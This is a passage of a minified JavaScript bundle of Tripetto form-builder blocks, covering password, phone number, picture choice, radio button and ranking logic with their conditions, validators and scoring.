a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.Paragraph=void 0;var i=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t}(n(226).NodeBlock);t.Paragraph=i},226:function(e){e.exports=n(9849)}},r={},o=function e(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return t[n].call(i.exports,i,i.exports,e),i.exports}(856);e.exports=o}()},6955:function(e,t,n){!function(){"use strict";var t={407:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.PasswordCondition=void 0;var a=n(226),l=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.cache={},t}return o(t,e),t.prototype.isPassword=function(){var e=this.valueOf();return!!(this.props.passphrase&&e&&e.value)&&((0,a.isBoolean)(this.cache[e.value])?this.cache[e.value]:this.cache[e.value]=a.AES.decrypt(this.props.passphrase,e.value+this.condition.id,256,atob)===this.condition.id)===!this.props.invert},i([a.condition],t.prototype,"isPassword",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"@tripetto/block-password"})],t)}(a.ConditionBlock);t.PasswordCondition=l},856:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.Password=void 0;var i=n(226);n(407);var a=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.passwordSlot=(0,i.assert)(t.valueOf("password")),t.required=t.passwordSlot.slot.required||!1,t}return o(t,e),t}(i.NodeBlock);t.Password=a},226:function(e){e.exports=n(9849)}},r={},o=function e(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return t[n].call(i.exports,i,i.exports,e),i.exports}(856);e.exports=o}()},7558:function(e,t,n){!function(){"use strict";var t={407:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.PhoneNumberCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.verify=function(){var e=this.valueOf();if(e)switch(this.props.mode){case"defined":return""!==e.string;case"undefined":return""===e.string}return!1},i([a.condition],t.prototype,"verify",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"@tripetto/block-phone-number"})],t)}(a.ConditionBlock);t.PhoneNumberCondition=l},856:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.PhoneNumber=void 0;var a=n(226);n(407);var l=/^(?:(?:\(?(?:00|\+)([1-4]\d\d|[1-9]\d?)\)?)?[\-\.\ \\\/]?)?((?:\(?\d{1,}\)?[\-\.\ \\\/]?){0,})(?:[\-\.\ \\\/]?(?:#|ext\.?|extension|x)[\-\.\ \\\/]?(\d+))?$/i,u=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.phoneNumberSlot=(0,a.assert)(t.valueOf("phone-number")),t.required=t.phoneNumberSlot.slot.required||!1,t}return o(t,e),t.prototype.validate=function(){return!this.phoneNumberSlot.string||l.test(this.phoneNumberSlot.value)},i([a.validator],t.prototype,"validate",null),t}(a.NodeBlock);t.PhoneNumber=u},226:function(e){e.exports=n(9849)}},r={},o=function e(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return t[n].call(i.exports,i,i.exports,e),i.exports}(856);e.exports=o}()},1178:function(e,t,n){!function(){"use strict";var t={974:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.PictureChoiceCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.isChosen=function(){var e=this.valueOf(this.props.choice)||this.valueOf("choice");return!!e&&((0,a.isBoolean)(e.value)?e.value:e.reference===this.props.choice)},i([a.condition],t.prototype,"isChosen",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"@tripetto/block-picture-choice",alias:"picture-choice"})],t)}(a.ConditionBlock);t.PictureChoiceCondition=l},924:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.CounterCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.getValue=function(e,t){if((0,a.isString)(t)&&e instanceof a.Slots.Number){var n=this.variableFor(t);return n&&n.hasValue?e.toValue(n.value):void 0}return(0,a.isNumberFinite)(t)?t:void 0},t.prototype.verify=function(){var e=this.valueOf();if(e){var t=this.getValue(e.slot,this.props.value);switch(this.props.mode){case"equal":return(e.hasValue?e.value:void 0)===t;case"not-equal":return(e.hasValue?e.value:void 0)!==t;case"below":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value<t;case"above":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value>t;case"between":case"not-between":var n=this.getValue(e.slot,this.props.to);return(0,a.isNumberFinite)(t)&&(0,a.isNumberFinite)(n)&&(e.hasValue&&e.value>=a.Num.min(t,n)&&e.value<=a.Num.max(t,n))===("between"===this.props.mode)}}return!1},i([a.condition],t.prototype,"verify",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"".concat("@tripetto/block-picture-choice",":counter")})],t)}(a.ConditionBlock);t.CounterCondition=l},502:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.ScoreCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.getValue=function(e,t){if((0,a.isString)(t)&&e instanceof a.Slots.Numeric){var n=this.variableFor(t);return n&&n.hasValue?e.toValue(n.value):void 0}return(0,a.isNumberFinite)(t)?t:void 0},t.prototype.verify=function(){var e=this.valueOf();if(e){var t=this.getValue(e.slot,this.props.value);switch(this.props.mode){case"equal":return(e.hasValue?e.value:void 0)===t;case"not-equal":return(e.hasValue?e.value:void 0)!==t;case"below":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value<t;case"above":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value>t;case"between":case"not-between":var n=this.getValue(e.slot,this.props.to);return(0,a.isNumberFinite)(t)&&(0,a.isNumberFinite)(n)&&(e.hasValue&&e.value>=a.Num.min(t,n)&&e.value<=a.Num.max(t,n))===("between"===this.props.mode);case"defined":return e.hasValue;case"undefined":return!e.hasValue}}return!1},i([a.condition],t.prototype,"verify",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"".concat("@tripetto/block-picture-choice",":score")})],t)}(a.ConditionBlock);t.ScoreCondition=l},955:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.PictureChoiceUndefinedCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.isUndefined=function(){var e=this,t=this.valueOf("choice");if(t)return!t.value;var n=this.slots;return!n||!n.each((function(t){var n=e.valueOf(t);return n&&n.value||!1}))},i([a.condition],t.prototype,"isUndefined",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"".concat("@tripetto/block-picture-choice",":undefined")})],t)}(a.ConditionBlock);t.PictureChoiceUndefinedCondition=l},315:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.PictureChoice=void 0;var a=n(226);n(974);var l=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.counterSlot=t.valueOf("counter"),t.concatenationSlot=t.valueOf("concatenation","feature"),t.scoreSlot=t.valueOf("score","feature"),t.singleChoiceSlot=t.valueOf("choice","static",{modifier:function(e){if(e.value){if(!e.reference){var n=(0,a.findFirst)(t.props.choices,(function(t){return t.value===e.value}))||(0,a.findFirst)(t.props.choices,(function(t){return t.id===e.value}))||(0,a.findFirst)(t.props.choices,(function(t){return t.name===e.value}))||(0,a.findFirst)(t.props.choices,(function(t){return t.name.toLowerCase()===e.value.toLowerCase()}));return{value:n&&(n.value||n.name),reference:n&&n.id,display:null==n?void 0:n.name}}if(!(0,a.findFirst)(t.props.choices,(function(t){return t.id===e.reference})))return{value:void 0,reference:void 0,display:void 0}}},onChange:function(e){if(t.scoreSlot){var n=(0,a.findFirst)(t.props.choices,(function(t){return t.id===e.reference}));t.scoreSlot.set(n&&((null==n?void 0:n.score)||0))}}}),t}return o(t,e),Object.defineProperty(t.prototype,"required",{get:function(){return this.props.required||!1},enumerable:!1,configurable:!0}),t.prototype.transform=function(){var e=this;if(this.props.multiple){var t=(0,a.filter)((0,a.map)(this.props.choices,(function(t){return{id:t.id,exclusive:t.exclusive,valueRef:e.choiceSlot(t)}})),(function(e){var t;return!0===(null===(t=e.valueRef)||void 0===t?void 0:t.value)})).sort((function(e,t){var n,r;return((null===(n=t.valueRef)||void 0===n?void 0:n.time)||0)-((null===(r=e.valueRef)||void 0===r?void 0:r.time)||0)})),n=t.length&&t[0];if(n&&t.forEach((function(e){e.id!==n.id&&(n.exclusive||e.exclusive)&&(e.valueRef.value=!1)})),this.props.max){var r=this.props.max,o=0;t.forEach((function(e){var t;!0===(null===(t=e.valueRef)||void 0===t?void 0:t.value)&&++o>r&&(e.valueRef.value=!1)}))}if(this.counterSlot){var i=(0,a.filter)(t,(function(e){var t;return!0===(null===(t=e.valueRef)||void 0===t?void 0:t.value)})).length;this.counterSlot.set(i)}if(this.concatenationSlot){var l=[],u="",s=0;if((0,a.each)(this.props.choices,(function(t){var n,r=t.value||t.name||"";if(r&&!0===(null===(n=e.valueOf(t.id))||void 0===n?void 0:n.value))switch(e.props.formatSeparator){case"space":u+=(""===u?"":" ")+r;break;case"list":u+=(""===u?"":"\n")+r;break;case"bullets":u+=(""===u?"":"\n")+"- "+r;break;case"numbers":u+=(""===u?"":"\n")+"".concat(++s,". ").concat(r);break;case"conjunction":case"disjunction":l.push(r);break;case"custom":u+=(""===u?"":e.props.formatSeparatorCustom||"")+r;break;default:u+=(""===u?"":", ")+r}})),"conjunction"===this.props.formatSeparator||"disjunction"===this.props.formatSeparator)try{var c=new Intl.ListFormat(this.context.l10n.current||"en",{type:this.props.formatSeparator});u=c.format(l)}catch(e){u=a.Str.iterateToString(l,", ")}this.concatenationSlot.set(u)}}},t.prototype.score=function(e){var t=this;this.scoreSlot&&(0,a.isNumberFinite)(e.score)&&this.scoreSlot.set((0,a.reduce)(this.props.choices,(function(e,n){var r;return e+(!0===(null===(r=t.valueOf(n.id))||void 0===r?void 0:r.value)&&n.score||0)}),0))},t.prototype.choiceSlot=function(e){var t=this;return this.props.multiple&&this.valueOf(e.id,"dynamic",{confirm:!0,onChange:function(){t.transform(),t.score(e)},onContext:function(n,r){var o;t.scoreSlot&&(null===(o=r.contextualValueOf(t.scoreSlot))||void 0===o||o.set(!0===n.value?e.score||0:void 0))}})||void 0},t.prototype.choices=function(e){var t,n=this,r=0,o=this,i=(null===(t=this.props.choices)||void 0===t?void 0:t.map((function(t){var i=n.choiceSlot(t);return n.props.multiple&&n.props.max&&!0===(null==i?void 0:i.value)&&r++,{id:t.id,name:(0,a.markdownifyToString)(t.name,n.context,void 0,!1,a.MarkdownFeatures.Formatting|a.MarkdownFeatures.Hyperlinks),nameVisible:t.nameVisible,label:e.markdownifyToJSX(t.name,!1),description:t.description&&e.markdownifyToJSX(t.description,!0)||void 0,image:t.image&&(0,a.markdownifyToURL)(t.image,n.context,void 0,["image/jpeg","image/png","image/svg","image/gif"])||void 0,emoji:t.emoji,url:t.url&&(0,a.markdownifyToURL)(t.url,n.context)||void 0,target:t.target,value:t.value,score:t.score,exclusive:t.exclusive,color:t.color,slot:i,tabIndex:e.tabIndex,get disabled(){return o.props.max&&r>=o.props.max&&!0!==(null==i?void 0:i.value)||!1}}})))||[];if(this.props.randomize&&i.length>1){if(!this.randomized||this.randomized.length!==i.length||(0,a.findFirst)(this.randomized,(function(e){var t;return(null===(t=i[e.index])||void 0===t?void 0:t.id)!==e.id}))){this.randomized=i.map((function(e,t){return{index:t,id:e.id}}));for(var l=this.randomized.length;--l;){var u=Math.floor(Math.random()*l),s=this.randomized[l];this.randomized[l]=this.randomized[u],this.randomized[u]=s}}return this.randomized.map((function(e){return i[e.index]}))}return this.randomized&&(this.randomized=void 0),i},t.prototype.validate=function(){var e,t=this;if(this.props.multiple&&(this.props.min||this.props.max)){var n=(0,a.filter)(this.props.choices,(function(e){var n;return!0===(null===(n=t.choiceSlot(e))||void 0===n?void 0:n.value)})).length;if(this.props.min&&n<this.props.min||this.props.max&&n>this.props.max)return!1}return!this.props.required||(this.props.multiple?!!(0,a.findFirst)(this.props.choices,(function(e){var n;return!0===(null===(n=t.choiceSlot(e))||void 0===n?void 0:n.value)})):(null===(e=this.singleChoiceSlot)||void 0===e?void 0:e.hasValue)||!1)},i([a.validator],t.prototype,"validate",null),t}(a.NodeBlock);t.PictureChoice=l},226:function(e){e.exports=n(9849)}},r={};function o(e){var n=r[e];if(void 0!==n)return n.exports;var i=r[e]={exports:{}};return t[e].call(i.exports,i,i.exports,o),i.exports}var i={};!function(){var e=i;Object.defineProperty(e,"__esModule",{value:!0}),e.PictureChoice=void 0,o(974),o(955),o(924),o(502);var t=o(315);Object.defineProperty(e,"PictureChoice",{enumerable:!0,get:function(){return t.PictureChoice}})}(),e.exports=i}()},8376:function(e,t,n){!function(){"use strict";var t={654:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.RadiobuttonCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.isSelected=function(){var e=this.valueOf();return e&&e.reference===this.props.button||!1},i([a.condition],t.prototype,"isSelected",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"@tripetto/block-radiobuttons"})],t)}(a.ConditionBlock);t.RadiobuttonCondition=l},502:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.ScoreCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.getValue=function(e,t){if((0,a.isString)(t)&&e instanceof a.Slots.Numeric){var n=this.variableFor(t);return n&&n.hasValue?e.toValue(n.value):void 0}return(0,a.isNumberFinite)(t)?t:void 0},t.prototype.verify=function(){var e=this.valueOf();if(e){var t=this.getValue(e.slot,this.props.value);switch(this.props.mode){case"equal":return(e.hasValue?e.value:void 0)===t;case"not-equal":return(e.hasValue?e.value:void 0)!==t;case"below":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value<t;case"above":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value>t;case"between":case"not-between":var n=this.getValue(e.slot,this.props.to);return(0,a.isNumberFinite)(t)&&(0,a.isNumberFinite)(n)&&(e.hasValue&&e.value>=a.Num.min(t,n)&&e.value<=a.Num.max(t,n))===("between"===this.props.mode);case"defined":return e.hasValue;case"undefined":return!e.hasValue}}return!1},i([a.condition],t.prototype,"verify",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"".concat("@tripetto/block-radiobuttons",":score")})],t)}(a.ConditionBlock);t.ScoreCondition=l},272:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__assign||function(){return i=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},i.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.Radiobuttons=void 0;var a=n(226),l=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.scoreSlot=t.valueOf("score","feature"),t.radioSlot=(0,a.assert)(t.valueOf("button","static",{modifier:function(e){if(e.value){if(!e.reference){var n=(0,a.findFirst)(t.props.buttons,(function(t){return t.value===e.value}))||(0,a.findFirst)(t.props.buttons,(function(t){return t.id===e.value}))||(0,a.findFirst)(t.props.buttons,(function(t){return t.name===e.value}))||(0,a.findFirst)(t.props.buttons,(function(t){return t.name.toLowerCase()===e.value.toLowerCase()}));return{value:n&&(n.value||n.name),reference:n&&n.id,display:null==n?void 0:n.name}}if(!(0,a.findFirst)(t.props.buttons,(function(t){return t.id===e.reference})))return{value:void 0,reference:void 0,display:void 0}}},onChange:function(e){if(t.scoreSlot){var n=(0,a.findFirst)(t.props.buttons,(function(t){return t.id===e.reference}));t.scoreSlot.set(n&&((null==n?void 0:n.score)||0))}}})),t.required=t.radioSlot.slot.required||!1,t}return o(t,e),Object.defineProperty(t.prototype,"value",{get:function(){var e=this,t=(0,a.findFirst)(this.props.buttons,(function(t){return t.id===e.radioSlot.reference}));return!t&&this.required&&this.props.buttons&&this.props.buttons.length>0?this.select(this.props.buttons[0]):t&&t.id||""},set:function(e){var t=(0,a.findFirst)(this.props.buttons,(function(t){return t.id===e}));t&&this.select(t)},enumerable:!1,configurable:!0}),t.prototype.buttons=function(e){var t,n=this,r=(null===(t=this.props.buttons)||void 0===t?void 0:t.map((function(t){return i(i({},t),{name:(0,a.markdownifyToString)(t.name,n.context,void 0,!1,a.MarkdownFeatures.Formatting|a.MarkdownFeatures.Hyperlinks),label:e.markdownifyToJSX(t.name,!1),description:t.description&&e.markdownifyToJSX(t.description,!0)||void 0})})))||[];if(this.props.randomize&&r.length>1){if(!this.randomized||this.randomized.length!==r.length||(0,a.findFirst)(this.randomized,(function(e){var t;return(null===(t=r[e.index])||void 0===t?void 0:t.id)!==e.id}))){this.randomized=r.map((function(e,t){return{index:t,id:e.id}}));for(var o=this.randomized.length;--o;){var l=Math.floor(Math.random()*o),u=this.randomized[o];this.randomized[o]=this.randomized[l],this.randomized[l]=u}}return this.randomized.map((function(e){return r[e.index]}))}return this.randomized&&(this.randomized=void 0),r},t.prototype.isSelected=function(e){return this.value===e.id},t.prototype.select=function(e){return this.radioSlot.set(e.value||e.name,e.id,e.name),e.id},t}(a.NodeBlock);t.Radiobuttons=l},226:function(e){e.exports=n(9849)}},r={};function o(e){var n=r[e];if(void 0!==n)return n.exports;var i=r[e]={exports:{}};return t[e].call(i.exports,i,i.exports,o),i.exports}var i={};!function(){var e=i;Object.defineProperty(e,"__esModule",{value:!0}),e.Radiobuttons=void 0,o(654),o(502);var t=o(272);Object.defineProperty(e,"Radiobuttons",{enumerable:!0,get:function(){return t.Radiobuttons}})}(),e.exports=i}()},6488:function(e,t,n){!function(){"use strict";var t={2:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.PositionCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.isSelected=function(){var e=this.valueOf();return e&&e.reference===this.props.option||!1},i([a.condition],t.prototype,"isSelected",null),i([(0,a.tripetto)({type:"condition",identifier:"@tripetto/block-ranking"})],t)}(a.ConditionBlock);t.PositionCondition=l},502:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var 